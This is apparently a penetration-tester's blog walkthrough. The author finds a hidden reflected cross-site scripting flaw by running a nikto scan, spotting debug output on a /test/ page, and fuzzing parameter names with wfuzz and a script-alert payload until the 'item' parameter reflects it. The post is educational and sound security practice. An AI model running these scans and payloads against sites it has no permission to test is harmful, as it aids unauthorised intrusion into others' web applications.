Hidden XSS
On a web test once I was having trouble finding any instances of cross-site scripting, which is very unusual.
However, after scanning the site with nikto, some interesting things came up:
$ nikto -h attacker-site.co.uk/blog-rs1
- ***** RFIURL is not defined in nikto.conf--no RFI tests will run *****
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 193.70.91.5
+ Target Hostname: attacker-site.co.uk/blog-rs1
+ Target Port: 80
+ Start Time: 2018-02-03 15:37:18 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache
+ The anti-clickjacking X-Frame-Options header is not present.
+ Cookie v created without the httponly flag
+ Root page / redirects to: /?node_id=V0lMTCB5b3UgYmUgcmlja3JvbGxlZD8%3D
+ Server leaks inodes via ETags, header found with file /css, inode: 0x109c8, size: 0x56, mtime: 0x543795d00f180;56450719f9b80
+ Uncommon header 'tcn' found, with contents: choice
+ OSVDB-3092: /css: This might be interesting...
+ OSVDB-3092: /test/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 4197 items checked: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2018-02-03 15:40:15 (GMT0) (177 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Particularly this:
+ OSVDB-3092: /test/: This might be interesting...
So I navigated to /test/ and saw this at the top of the page:

So the page had the usual content, however, there appeared to be some odd text at the top, and because it said NULL this struck me as some debug output that the developers had left in on the production site.
So to find out if this debug output is populated by any query string parameter, we can use wfuzz.
First we need to determine how many bytes come back from the page on a normal request:
$curl 'http://attacker-site.co.uk/blog-rs1/test/?' 1>/dev/null
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 53 100 53 0 0 53 0 0:00:01 --:--:-- 0:00:01 289
Here we can see that this is 53. From there, we can configure wfuzz to try different parameter names and then look for any responses that have a size other than 53 characters. Here we’ll use dirb’s common.txt list as a starting point:
$ wfuzz -w /usr/share/wordlists/dirb/common.txt --hh 53 'http://attacker-site.co.uk/blog-rs1/test/?FUZZ=<script>alert("xss")</script>'
********************************************************
* Wfuzz 2.2.3 - The Web Fuzzer *
********************************************************
Target: HTTP://attacker-site.co.uk/blog-rs1/test/?FUZZ=<script>alert("xss")</script>
Total requests: 4614
==================================================================
ID Response Lines Word Chars Payload
==================================================================
02127: C=200 9 L 8 W 84 Ch "item"
Total time: 14.93025
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 309.0369
Well, whaddya know, looks like we’ve found the parameter!

Copying /test/?item=<script>alert("xss")</script> into Firefox gives us our alert: